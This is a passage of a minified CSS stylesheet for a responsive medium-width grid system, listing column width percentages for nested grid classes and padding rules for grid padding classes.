.m3,.m2-m4 .m4,.m3-m5 .m3,.m3-m5 .m4,.m3-m5 .m5,.m4-m6 .m4,.m4-m6 .m5,.m4-m6 .m6,.m5-m7 .m5,.m5-m7 .m6,.m5-m7 .m7,.m6-m8 .m6,.m6-m8 .m7,.m6-m8 .m8,.m7-m9 .m7,.m7-m9 .m8,.m7-m9 .m9,.m8-m10 .m8,.m8-m10 .m9,.m8-m10 .m10,.m9-m11 .m9,.m9-m11 .m10,.m9-m11 .m11,.m10-m12 .m10,.m10-m12 .m11,.m10-m12 .m12{width:27.59856631%;}.m1-m10 .m1-m3,.m1-m10 .m2-m4,.m1-m10 .m3-m5,.m1-m10 .m4-m6,.m1-m10 .m5-m7,.m1-m10 .m6-m8,.m1-m10 .m7-m9,.m1-m10 .m8-m10,.m2-m11 .m2-m4,.m2-m11 .m3-m5,.m2-m11 .m4-m6,.m2-m11 .m5-m7,.m2-m11 .m6-m8,.m2-m11 .m7-m9,.m2-m11 .m8-m10,.m2-m11 .m9-m11,.m3-m12 .m3-m5,.m3-m12 .m4-m6,.m3-m12 .m5-m7,.m3-m12 .m6-m8,.m3-m12 .m7-m9,.m3-m12 .m8-m10,.m3-m12 .m9-m11,.m3-m12 .m10-m12{width:28.29614604%;}.m1-m6 .m1-m2,.m1-m6 .m2-m3,.m1-m6 .m3-m4,.m1-m6 .m4-m5,.m1-m6 .m5-m6,.m2-m7 .m2-m3,.m2-m7 .m3-m4,.m2-m7 .m4-m5,.m2-m7 .m5-m6,.m2-m7 .m6-m7,.m3-m8 .m3-m4,.m3-m8 .m4-m5,.m3-m8 .m5-m6,.m3-m8 .m6-m7,.m3-m8 .m7-m8,.m4-m9 .m4-m5,.m4-m9 .m5-m6,.m4-m9 .m6-m7,.m4-m9 .m7-m8,.m4-m9 .m8-m9,.m5-m10 .m5-m6,.m5-m10 .m6-m7,.m5-m10 .m7-m8,.m5-m10 .m8-m9,.m5-m10 .m9-m10,.m6-m11 .m6-m7,.m6-m11 .m7-m8,.m6-m11 .m8-m9,.m6-m11 .m9-m10,.m6-m11 .m10-m11,.m7-m12 .m7-m8,.m7-m12 .m8-m9,.m7-m12 .m9-m10,.m7-m12 .m10-m11,.m7-m12 .m11-m12{width:30.58419244%;}.m1-m9 .m1-m3,.m1-m9 .m2-m4,.m1-m9 .m3-m5,.m1-m9 .m4-m6,.m1-m9 .m5-m7,.m1-m9 .m6-m8,.m1-m9 .m7-m9,.m2-m10 .m2-m4,.m2-m10 .m3-m5,.m2-m10 .m4-m6,.m2-m10 .m5-m7,.m2-m10 .m6-m8,.m2-m10 .m7-m9,.m2-m10 .m8-m10,.m3-m11 .m3-m5,.m3-m11 .m4-m6,.m3-m11 .m5-m7,.m3-m11 .m6-m8,.m3-m11 .m7-m9,.m3-m11 .m8-m10,.m3-m11 .m9-m11,.m4-m12 .m4-m6,.m4-m12 .m5-m7,.m4-m12 .m6-m8,.m4-m12 .m7-m9,.m4-m12 .m8-m10,.m4-m12 .m9-m11,.m4-m12 .m10-m12{width:31.52542373%;}.m1-m4,.m2-m5,.m3-m6,.m4-m7,.m5-m8,.m6-m9,.m7-m10,.m8-m11,.m9-m12{width:31.98653198%;}.m1-m11 .m1-m4,.m1-m11 .m2-m5,.m1-m11 .m3-m6,.m1-m11 .m4-m7,.m1-m11 .m5-m8,.m1-m11 .m6-m9,.m1-m11 .m7-m10,.m1-m11 .m8-m11,.m2-m12 .m2-m5,.m2-m12 .m3-m6,.m2-m12 .m4-m7,.m2-m12 .m5-m8,.m2-m12 .m6-m9,.m2-m12 .m7-m10,.m2-m12 .m8-m11,.m2-m12 .m9-m12{width:34.95860166%;}.m1-m8 .m1-m3,.m1-m8 .m2-m4,.m1-m8 .m3-m5,.m1-m8 .m4-m6,.m1-m8 .m5-m7,.m1-m8 .m6-m8,.m2-m9 .m2-m4,.m2-m9 .m3-m5,.m2-m9 .m4-m6,.m2-m9 .m5-m7,.m2-m9 .m6-m8,.m2-m9 .m7-m9,.m3-m10 .m3-m5,.m3-m10 .m4-m6,.m3-m10 .m5-m7,.m3-m10 .m6-m8,.m3-m10 .m7-m9,.m3-m10 .m8-m10,.m4-m11 .m4-m6,.m4-m11 .m5-m7,.m4-m11 .m6-m8,.m4-m11 .m7-m9,.m4-m11 .m8-m10,.m4-m11 .m9-m11,.m5-m12 .m5-m7,.m5-m12 .m6-m8,.m5-m12 .m7-m9,.m5-m12 .m8-m10,.m5-m12 .m9-m11,.m5-m12 .m10-m12{width:35.58673469%;}.m1-m5 .m1-m2,.m1-m5 .m2-m3,.m1-m5 .m3-m4,.m1-m5 .m4-m5,.m2-m6 .m2-m3,.m2-m6 .m3-m4,.m2-m6 .m4-m5,.m2-m6 .m5-m6,.m3-m7 .m3-m4,.m3-m7 .m4-m5,.m3-m7 .m5-m6,.m3-m7 .m6-m7,.m4-m8 .m4-m5,.m4-m8 .m5-m6,.m4-m8 .m6-m7,.m4-m8 .m7-m8,.m5-m9 .m5-m6,.m5-m9 .m6-m7,.m5-m9 .m7-m8,.m5-m9 .m8-m9,.m6-m10 .m6-m7,.m6-m10 .m7-m8,.m6-m10 .m8-m9,.m6-m10 .m9-m10,.m7-m11 .m7-m8,.m7-m11 .m8-m9,.m7-m11 .m9-m10,.m7-m11 .m10-m11,.m8-m12 .m8-m9,.m8-m12 .m9-m10,.m8-m12 .m10-m11,.m8-m12 .m11-m12{width:37.00623701%;}.m1-m10 .m1-m4,.m1-m10 .m2-m5,.m1-m10 .m3-m6,.m1-m10 .m4-m7,.m1-m10 .m5-m8,.m1-m10 .m6-m9,.m1-m10 .m7-m10,.m2-m11 .m2-m5,.m2-m11 .m3-m6,.m2-m11 .m4-m7,.m2-m11 .m5-m8,.m2-m11 .m6-m9,.m2-m11 .m7-m10,.m2-m11 .m8-m11,.m3-m12 .m3-m6,.m3-m12 .m4-m7,.m3-m12 .m5-m8,.m3-m12 .m6-m9,.m3-m12 .m7-m10,.m3-m12 .m8-m11,.m3-m12 .m9-m12{width:38.53955375%;}.m1-m5,.m2-m6,.m3-m7,.m4-m8,.m5-m9,.m6-m10,.m7-m11,.m8-m12{width:40.48821548%;}.m1-m7 .m1-m3,.m1-m7 .m2-m4,.m1-m7 .m3-m5,.m1-m7 .m4-m6,.m1-m7 .m5-m7,.m2-m8 .m2-m4,.m2-m8 .m3-m5,.m2-m8 .m4-m6,.m2-m8 .m5-m7,.m2-m8 .m6-m8,.m3-m9 .m3-m5,.m3-m9 .m4-m6,.m3-m9 .m5-m7,.m3-m9 .m6-m8,.m3-m9 .m7-m9,.m4-m10 .m4-m6,.m4-m10 .m5-m7,.m4-m10 .m6-m8,.m4-m10 .m7-m9,.m4-m10 .m8-m10,.m5-m11 .m5-m7,.m5-m11 .m6-m8,.m5-m11 .m7-m9,.m5-m11 .m8-m10,.m5-m11 .m9-m11,.m6-m12 .m6-m8,.m6-m12 .m7-m9,.m6-m12 .m8-m10,.m6-m12 .m9-m11,.m6-m12 .m10-m12{width:40.84919473%;}.m1-m9 .m1-m4,.m1-m9 .m2-m5,.m1-m9 .m3-m6,.m1-m9 .m4-m7,.m1-m9 .m5-m8,.m1-m9 .m6-m9,.m2-m10 .m2-m5,.m2-m10 .m3-m6,.m2-m10 .m4-m7,.m2-m10 .m5-m8,.m2-m10 .m6-m9,.m2-m10 .m7-m10,.m3-m11 .m3-m6,.m3-m11 .m4-m7,.m3-m11 .m5-m8,.m3-m11 .m6-m9,.m3-m11 .m7-m10,.m3-m11 .m8-m11,.m4-m12 .m4-m7,.m4-m12 .m5-m8,.m4-m12 .m6-m9,.m4-m12 .m7-m10,.m4-m12 .m8-m11,.m4-m12 .m9-m12{width:42.93785311%;}.m1-m2 .m1,.m1-m2 .m2,.m2-m3 .m2,.m2-m3 .m3,.m3-m4 .m3,.m3-m4 .m4,.m4-m5 .m4,.m4-m5 .m5,.m5-m6 .m5,.m5-m6 .m6,.m6-m7 .m6,.m6-m7 .m7,.m7-m8 .m7,.m7-m8 .m8,.m8-m9 .m8,.m8-m9 .m9,.m9-m10 .m9,.m9-m10 .m10,.m10-m11 .m10,.m10-m11 .m11,.m11-m12 .m11,.m11-m12 .m12{width:43.25842697%;}.m1-m11 .m1-m5,.m1-m11 .m2-m6,.m1-m11 .m3-m7,.m1-m11 .m4-m8,.m1-m11 .m5-m9,.m1-m11 .m6-m10,.m1-m11 .m7-m11,.m2-m12 .m2-m6,.m2-m12 .m3-m7,.m2-m12 .m4-m8,.m2-m12 .m5-m9,.m2-m12 .m6-m10,.m2-m12 .m7-m11,.m2-m12 .m8-m12{width:44.25022999%;}.m1-m4 .m1-m2,.m1-m4 .m2-m3,.m1-m4 .m3-m4,.m2-m5 .m2-m3,.m2-m5 .m3-m4,.m2-m5 .m4-m5,.m3-m6 .m3-m4,.m3-m6 .m4-m5,.m3-m6 .m5-m6,.m4-m7 .m4-m5,.m4-m7 .m5-m6,.m4-m7 .m6-m7,.m5-m8 .m5-m6,.m5-m8 .m6-m7,.m5-m8 .m7-m8,.m6-m9 .m6-m7,.m6-m9 .m7-m8,.m6-m9 .m8-m9,.m7-m10 .m7-m8,.m7-m10 .m8-m9,.m7-m10 .m9-m10,.m8-m11 .m8-m9,.m8-m11 .m9-m10,.m8-m11 .m10-m11,.m9-m12 .m9-m10,.m9-m12 .m10-m11,.m9-m12 .m11-m12{width:46.84210526%;}.m1-m6 .m1-m3,.m1-m6 .m2-m4,.m1-m6 .m3-m5,.m1-m6 .m4-m6,.m2-m7 .m2-m4,.m2-m7 .m3-m5,.m2-m7 .m4-m6,.m2-m7 .m5-m7,.m3-m8 .m3-m5,.m3-m8 .m4-m6,.m3-m8 .m5-m7,.m3-m8 .m6-m8,.m4-m9 .m4-m6,.m4-m9 .m5-m7,.m4-m9 .m6-m8,.m4-m9 .m7-m9,.m5-m10 .m5-m7,.m5-m10 .m6-m8,.m5-m10 .m7-m9,.m5-m10 .m8-m10,.m6-m11 .m6-m8,.m6-m11 .m7-m9,.m6-m11 .m8-m10,.m6-m11 .m9-m11,.m7-m12 .m7-m9,.m7-m12 .m8-m10,.m7-m12 .m9-m11,.m7-m12 .m10-m12{width:47.93814433%;}.m1-m8 .m1-m4,.m1-m8 .m2-m5,.m1-m8 .m3-m6,.m1-m8 .m4-m7,.m1-m8 .m5-m8,.m2-m9 .m2-m5,.m2-m9 .m3-m6,.m2-m9 .m4-m7,.m2-m9 .m5-m8,.m2-m9 .m6-m9,.m3-m10 .m3-m6,.m3-m10 .m4-m7,.m3-m10 .m5-m8,.m3-m10 .m6-m9,.m3-m10 .m7-m10,.m4-m11 .m4-m7,.m4-m11 .m5-m8,.m4-m11 .m6-m9,.m4-m11 .m7-m10,.m4-m11 .m8-m11,.m5-m12 .m5-m8,.m5-m12 .m6-m9,.m5-m12 .m7-m10,.m5-m12 .m8-m11,.m5-m12 .m9-m12{width:48.46938775%;}.m1-m10 .m1-m5,.m1-m10 .m2-m6,.m1-m10 .m3-m7,.m1-m10 .m4-m8,.m1-m10 .m5-m9,.m1-m10 .m6-m10,.m2-m11 .m2-m6,.m2-m11 .m3-m7,.m2-m11 .m4-m8,.m2-m11 .m5-m9,.m2-m11 .m6-m10,.m2-m11 .m7-m11,.m3-m12 .m3-m7,.m3-m12 .m4-m8,.m3-m12 .m5-m9,.m3-m12 .m6-m10,.m3-m12 .m7-m11,.m3-m12 .m8-m12{width:48.78296146%;}.m1-m6,.m2-m7,.m3-m8,.m4-m9,.m5-m10,.m6-m11,.m7-m12{width:48.98989898%;}.m1-m11 .m1-m6,.m1-m11 .m2-m7,.m1-m11 .m3-m8,.m1-m11 .m4-m9,.m1-m11 .m5-m10,.m1-m11 .m6-m11,.m2-m12 .m2-m7,.m2-m12 .m3-m8,.m2-m12 .m4-m9,.m2-m12 .m5-m10,.m2-m12 .m6-m11,.m2-m12 .m7-m12{width:53.54185833%;}.m1-m9 .m1-m5,.m1-m9 .m2-m6,.m1-m9 .m3-m7,.m1-m9 .m4-m8,.m1-m9 .m5-m9,.m2-m10 .m2-m6,.m2-m10 .m3-m7,.m2-m10 .m4-m8,.m2-m10 .m5-m9,.m2-m10 .m6-m10,.m3-m11 .m3-m7,.m3-m11 .m4-m8,.m3-m11 .m5-m9,.m3-m11 .m6-m10,.m3-m11 .m7-m11,.m4-m12 .m4-m8,.m4-m12 .m5-m9,.m4-m12 .m6-m10,.m4-m12 .m7-m11,.m4-m12 .m8-m12{width:54.35028249%;}.m1-m7 .m1-m4,.m1-m7 .m2-m5,.m1-m7 .m3-m6,.m1-m7 .m4-m7,.m2-m8 .m2-m5,.m2-m8 .m3-m6,.m2-m8 .m4-m7,.m2-m8 .m5-m8,.m3-m9 .m3-m6,.m3-m9 .m4-m7,.m3-m9 .m5-m8,.m3-m9 .m6-m9,.m4-m10 .m4-m7,.m4-m10 .m5-m8,.m4-m10 .m6-m9,.m4-m10 .m7-m10,.m5-m11 .m5-m8,.m5-m11 .m6-m9,.m5-m11 .m7-m10,.m5-m11 .m8-m11,.m6-m12 .m6-m9,.m6-m12 .m7-m10,.m6-m12 .m8-m11,.m6-m12 .m9-m12{width:55.63689605%;}.m1-m7,.m2-m8,.m3-m9,.m4-m10,.m5-m11,.m6-m12{width:57.49158248%;}.m1-m5 .m1-m3,.m1-m5 .m2-m4,.m1-m5 .m3-m5,.m2-m6 .m2-m4,.m2-m6 .m3-m5,.m2-m6 .m4-m6,.m3-m7 .m3-m5,.m3-m7 .m4-m6,.m3-m7 .m5-m7,.m4-m8 .m4-m6,.m4-m8 .m5-m7,.m4-m8 .m6-m8,.m5-m9 .m5-m7,.m5-m9 .m6-m8,.m5-m9 .m7-m9,.m6-m10 .m6-m8,.m6-m10 .m7-m9,.m6-m10 .m8-m10,.m7-m11 .m7-m9,.m7-m11 .m8-m10,.m7-m11 .m9-m11,.m8-m12 .m8-m10,.m8-m12 .m9-m11,.m8-m12 .m10-m12{width:58.004158%;}.m1-m10 .m1-m6,.m1-m10 .m2-m7,.m1-m10 .m3-m8,.m1-m10 .m4-m9,.m1-m10 .m5-m10,.m2-m11 .m2-m7,.m2-m11 .m3-m8,.m2-m11 .m4-m9,.m2-m11 .m5-m10,.m2-m11 .m6-m11,.m3-m12 .m3-m8,.m3-m12 .m4-m9,.m3-m12 .m5-m10,.m3-m12 .m6-m11,.m3-m12 .m7-m12{width:59.02636917%;}.m1-m8 .m1-m5,.m1-m8 .m2-m6,.m1-m8 .m3-m7,.m1-m8 .m4-m8,.m2-m9 .m2-m6,.m2-m9 .m3-m7,.m2-m9 .m4-m8,.m2-m9 .m5-m9,.m3-m10 .m3-m7,.m3-m10 .m4-m8,.m3-m10 .m5-m9,.m3-m10 .m6-m10,.m4-m11 .m4-m8,.m4-m11 .m5-m9,.m4-m11 .m6-m10,.m4-m11 .m7-m11,.m5-m12 .m5-m9,.m5-m12 .m6-m10,.m5-m12 .m7-m11,.m5-m12 .m8-m12{width:61.35204082%;}.m1-m11 .m1-m7,.m1-m11 .m2-m8,.m1-m11 .m3-m9,.m1-m11 .m4-m10,.m1-m11 .m5-m11,.m2-m12 .m2-m8,.m2-m12 .m3-m9,.m2-m12 .m4-m10,.m2-m12 .m5-m11,.m2-m12 .m6-m12{width:62.83348666%;}.m1-m3 .m1-m2,.m1-m3 .m2-m3,.m2-m4 .m2-m3,.m2-m4 .m3-m4,.m3-m5 .m3-m4,.m3-m5 .m4-m5,.m4-m6 .m4-m5,.m4-m6 .m5-m6,.m5-m7 .m5-m6,.m5-m7 .m6-m7,.m6-m8 .m6-m7,.m6-m8 .m7-m8,.m7-m9 .m7-m8,.m7-m9 .m8-m9,.m8-m10 .m8-m9,.m8-m10 .m9-m10,.m9-m11 .m9-m10,.m9-m11 .m10-m11,.m10-m12 .m10-m11,.m10-m12 .m11-m12{width:63.79928315%;}.m1-m6 .m1-m4,.m1-m6 .m2-m5,.m1-m6 .m3-m6,.m2-m7 .m2-m5,.m2-m7 .m3-m6,.m2-m7 .m4-m7,.m3-m8 .m3-m6,.m3-m8 .m4-m7,.m3-m8 .m5-m8,.m4-m9 .m4-m7,.m4-m9 .m5-m8,.m4-m9 .m6-m9,.m5-m10 .m5-m8,.m5-m10 .m6-m9,.m5-m10 .m7-m10,.m6-m11 .m6-m9,.m6-m11 .m7-m10,.m6-m11 .m8-m11,.m7-m12 .m7-m10,.m7-m12 .m8-m11,.m7-m12 .m9-m12{width:65.29209622%;}.m1-m9 .m1-m6,.m1-m9 .m2-m7,.m1-m9 .m3-m8,.m1-m9 .m4-m9,.m2-m10 .m2-m7,.m2-m10 .m3-m8,.m2-m10 .m4-m9,.m2-m10 .m5-m10,.m3-m11 .m3-m8,.m3-m11 .m4-m9,.m3-m11 .m5-m10,.m3-m11 .m6-m11,.m4-m12 .m4-m9,.m4-m12 .m5-m10,.m4-m12 .m6-m11,.m4-m12 .m7-m12{width:65.76271186%;}.m1-m8,.m2-m9,.m3-m10,.m4-m11,.m5-m12{width:65.99326598%;}.m1-m10 .m1-m7,.m1-m10 .m2-m8,.m1-m10 .m3-m9,.m1-m10 .m4-m10,.m2-m11 .m2-m8,.m2-m11 .m3-m9,.m2-m11 .m4-m10,.m2-m11 .m5-m11,.m3-m12 .m3-m9,.m3-m12 .m4-m10,.m3-m12 .m5-m11,.m3-m12 .m6-m12{width:69.26977688%;}.m1-m7 .m1-m5,.m1-m7 .m2-m6,.m1-m7 .m3-m7,.m2-m8 .m2-m6,.m2-m8 .m3-m7,.m2-m8 .m4-m8,.m3-m9 .m3-m7,.m3-m9 .m4-m8,.m3-m9 .m5-m9,.m4-m10 .m4-m8,.m4-m10 .m5-m9,.m4-m10 .m6-m10,.m5-m11 .m5-m9,.m5-m11 .m6-m10,.m5-m11 .m7-m11,.m6-m12 .m6-m10,.m6-m12 .m7-m11,.m6-m12 .m8-m12{width:70.42459736%;}.m1-m11 .m1-m8,.m1-m11 .m2-m9,.m1-m11 .m3-m10,.m1-m11 .m4-m11,.m2-m12 .m2-m9,.m2-m12 .m3-m10,.m2-m12 .m4-m11,.m2-m12 .m5-m12{width:72.125115%;}.m1-m4 .m1-m3,.m1-m4 .m2-m4,.m2-m5 .m2-m4,.m2-m5 .m3-m5,.m3-m6 .m3-m5,.m3-m6 .m4-m6,.m4-m7 .m4-m6,.m4-m7 .m5-m7,.m5-m8 .m5-m7,.m5-m8 .m6-m8,.m6-m9 .m6-m8,.m6-m9 .m7-m9,.m7-m10 .m7-m9,.m7-m10 .m8-m10,.m8-m11 .m8-m10,.m8-m11 .m9-m11,.m9-m12 .m9-m11,.m9-m12 .m10-m12{width:73.42105263%;}.m1-m8 .m1-m6,.m1-m8 .m2-m7,.m1-m8 .m3-m8,.m2-m9 .m2-m7,.m2-m9 .m3-m8,.m2-m9 .m4-m9,.m3-m10 .m3-m8,.m3-m10 .m4-m9,.m3-m10 .m5-m10,.m4-m11 .m4-m9,.m4-m11 .m5-m10,.m4-m11 .m6-m11,.m5-m12 .m5-m10,.m5-m12 .m6-m11,.m5-m12 .m7-m12{width:74.23469388%;}.m1-m9,.m2-m10,.m3-m11,.m4-m12{width:74.49494948%;}.m1-m9 .m1-m7,.m1-m9 .m2-m8,.m1-m9 .m3-m9,.m2-m10 .m2-m8,.m2-m10 .m3-m9,.m2-m10 .m4-m10,.m3-m11 .m3-m9,.m3-m11 .m4-m10,.m3-m11 .m5-m11,.m4-m12 .m4-m10,.m4-m12 .m5-m11,.m4-m12 .m6-m12{width:77.17514124%;}.m1-m5 .m1-m4,.m1-m5 .m2-m5,.m2-m6 .m2-m5,.m2-m6 .m3-m6,.m3-m7 .m3-m6,.m3-m7 .m4-m7,.m4-m8 .m4-m7,.m4-m8 .m5-m8,.m5-m9 .m5-m8,.m5-m9 .m6-m9,.m6-m10 .m6-m9,.m6-m10 .m7-m10,.m7-m11 .m7-m10,.m7-m11 .m8-m11,.m8-m12 .m8-m11,.m8-m12 .m9-m12{width:79.002079%;}.m1-m10 .m1-m8,.m1-m10 .m2-m9,.m1-m10 .m3-m10,.m2-m11 .m2-m9,.m2-m11 .m3-m10,.m2-m11 .m4-m11,.m3-m12 .m3-m10,.m3-m12 .m4-m11,.m3-m12 .m5-m12{width:79.51318458%;}.m1-m11 .m1-m9,.m1-m11 .m2-m10,.m1-m11 .m3-m11,.m2-m12 .m2-m10,.m2-m12 .m3-m11,.m2-m12 .m4-m12{width:81.41674333%;}.m1-m6 .m1-m5,.m1-m6 .m2-m6,.m2-m7 .m2-m6,.m2-m7 .m3-m7,.m3-m8 .m3-m7,.m3-m8 .m4-m8,.m4-m9 .m4-m8,.m4-m9 .m5-m9,.m5-m10 .m5-m9,.m5-m10 .m6-m10,.m6-m11 .m6-m10,.m6-m11 .m7-m11,.m7-m12 .m7-m11,.m7-m12 .m8-m12{width:82.64604811%;}.m1-m10,.m2-m11,.m3-m12{width:82.99663298%;}.m1-m7 .m1-m6,.m1-m7 .m2-m7,.m2-m8 .m2-m7,.m2-m8 .m3-m8,.m3-m9 .m3-m8,.m3-m9 .m4-m9,.m4-m10 .m4-m9,.m4-m10 .m5-m10,.m5-m11 .m5-m10,.m5-m11 .m6-m11,.m6-m12 .m6-m11,.m6-m12 .m7-m12{width:85.21229868%;}.m1-m8 .m1-m7,.m1-m8 .m2-m8,.m2-m9 .m2-m8,.m2-m9 .m3-m9,.m3-m10 .m3-m9,.m3-m10 .m4-m10,.m4-m11 .m4-m10,.m4-m11 .m5-m11,.m5-m12 .m5-m11,.m5-m12 .m6-m12{width:87.11734694%;}.m1-m9 .m1-m8,.m1-m9 .m2-m9,.m2-m10 .m2-m9,.m2-m10 .m3-m10,.m3-m11 .m3-m10,.m3-m11 .m4-m11,.m4-m12 .m4-m11,.m4-m12 .m5-m12{width:88.58757062%;}.m1-m10 .m1-m9,.m1-m10 .m2-m10,.m2-m11 .m2-m10,.m2-m11 .m3-m11,.m3-m12 .m3-m11,.m3-m12 .m4-m12{width:89.75659229%;}.m1-m11 .m1-m10,.m1-m11 .m2-m11,.m2-m12 .m2-m11,.m2-m12 .m3-m12{width:90.70837167%;}.m1-m11,.m2-m12{width:91.49831648%;}.m-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Medium grid padding ----- */

[class*=" m-pad"],[class^=m-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.m1-m11 [class*=" m-pad"],.m1-m11 [class^=m-pad],.m2-m12 [class*=" m-pad"],.m2-m12 [class^=m-pad]{padding-left:1.10395584%;padding-right:1.10395584%;left:-1.10395584%;}.m1-m10 [class*=" m-pad"],.m1-m10 [class^=m-pad],.m2-m11 [class*=" m-pad"],.m2-m11 [class^=m-pad],.m3-m12 [class*=" m-pad"],.m3-m12 [class^=m-pad]{padding-left:1.21703854%;padding-right:1.21703854%;left:-1.21703854%;}.m1-m9 [class*=" m-pad"],.m1-m9 [class^=m-pad],.m2-m10 [class*=" m-pad"],.m2-m10 [class^=m-pad],.m3-m11 [class*=" m-pad"],.m3-m11 [class^=m-pad],.m4-m12 [class*=" m-pad"],.m4-m12 [class^=m-pad]{padding-left:1.3559322%;padding-right:1.3559322%;left:-1.3559322%;}.m1-m8 [class*=" m-pad"],.m1-m8 [class^=m-pad],.m2-m9 [class*=" m-pad"],.m2-m9 [class^=m-pad],.m3-m10 [class*=" m-pad"],.m3-m10 [class^=m-pad],.m4-m11 [class*=" m-pad"],.m4-m11 [class^=m-pad],.m5-m12 [class*=" m-pad"],.m5-m12 [class^=m-pad]{padding-left:1.53061225%;padding-right:1.53061225%;left:-1.53061225%;}.m1-m7 [class*=" m-pad"],.m1-m7 [class^=m-pad],.m2-m8 [class*=" m-pad"],.m2-m8 [class^=m-pad],.m3-m9 [class*=" m-pad"],.m3-m9 [class^=m-pad],.m4-m10 [class*=" m-pad"],.m4-m10 [class^=m-pad],.m5-m11 [class*=" m-pad"],.m5-m11 [class^=m-pad],.m6-m12 [class*=" m-pad"],.m6-m12 [class^=m-pad]{padding-left:1.75695461%;padding-right:1.75695461%;left:-1.75695461%;}[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull],[class~=m-padfull],[class~=m-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.m1-m6 [class*=" m-pad"],.m1-m6 [class^=m-pad],.m2-m7 [class*=" m-pad"],.m2-m7 [class^=m-pad],.m3-m8 [class*=" m-pad"],.m3-m8 [class^=m-pad],.m4-m9 [class*=" m-pad"],.m4-m9 [class^=m-pad],.m5-m10 [class*=" m-pad"],.m5-m10 [class^=m-pad],.m6-m11 [class*=" m-pad"],.m6-m11 [class^=m-pad],.m7-m12 [class*=" m-pad"],.m7-m12 [class^=m-pad]{padding-left:2.06185567%;padding-right:2.06185567%;left:-2.06185567%;}.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m1-m11 [class~=m-padfull],.m1-m11 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull],.m2-m12 [class~=m-padfull],.m2-m12 [class~=m-padinfull]{padding-left:2.20791168%;padding-right:2.20791168%;left:-2.20791168%;}.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m1-m10 [class~=m-padfull],.m1-m10 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m2-m11 [class~=m-padfull],.m2-m11 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull],.m3-m12 [class~=m-padfull],.m3-m12 [class~=m-padinfull]{padding-left:2.43407708%;padding-right:2.43407708%;left:-2.43407708%;}.m1-m5 [class*=" m-pad"],.m1-m5 [class^=m-pad],.m2-m6 [class*=" m-pad"],.m2-m6 [class^=m-pad],.m3-m7 [class*=" m-pad"],.m3-m7 [class^=m-pad],.m4-m8 [class*=" m-pad"],.m4-m8 [class^=m-pad],.m5-m9 [class*=" m-pad"],.m5-m9 [class^=m-pad],.m6-m10 [class*=" m-pad"],.m6-m10 [class^=m-pad],.m7-m11 [class*=" m-pad"],.m7-m11 [class^=m-pad],.m8-m12 [class*=" m-pad"],.m8-m12 [class^=m-pad]{padding-left:2.4948025%;padding-right:2.4948025%;left:-2.4948025%;}.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 [class~=m-padinfull],.m1-m9 [class~=m-padfull],.m1-m9 